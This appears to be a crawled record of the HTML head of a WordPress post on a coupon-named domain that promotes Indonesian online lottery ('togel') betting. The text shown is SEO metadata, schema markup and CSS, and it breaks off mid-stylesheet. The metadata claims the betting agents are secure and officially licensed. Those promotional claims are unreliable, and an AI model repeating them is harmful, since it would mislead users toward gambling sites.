

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/
body_size: 14607
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Keamanan Agen Togel Sydney Jackpot Terbesar</title>
	<meta name="description" content="Temukan agen togel terpercaya dengan keamanan dan lisensi resmi. Nikmati taruhan togel Sydney dan rebut jackpot terbesar dengan tenang." />
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keamanan Agen Togel Sydney Jackpot Terbesar" />
	<meta property="og:description" content="Temukan agen togel terpercaya dengan keamanan dan lisensi resmi. Nikmati taruhan togel Sydney dan rebut jackpot terbesar dengan tenang." />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2024-01-11T17:23:00+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Keamanan Agen Togel Sydney Jackpot Terbesar","datePublished":"2024-01-11T17:23:00+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/"},"wordCount":701,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar.jpg","keywords":["bandar sydney","bandar togel sydney","judi online","judi togel 4d/3d/2d","panduan judi online","situs judi online"],"articleSection":["Bandar Sydney"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/","url":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/","name":"Keamanan Agen Togel Sydney Jackpot Terbesar","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar.jpg","datePublished":"2024-01-11T17:23:00+00:00","description":"Temukan agen togel terpercaya dengan keamanan dan lisensi resmi. Nikmati taruhan togel Sydney dan rebut jackpot terbesar dengan tenang.","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar.jpg","width":1344,"height":768,"caption":"Keamanan dan Lisensi Agen Togel Sydney Jackpot Terbesar"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Keamanan Agen Togel Sydney Jackpot Terbesar"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fkeamanan-agen-togel-sydney-jackpot-terbesar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fkeamanan-agen-togel-sydney-jackpot-terbesar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 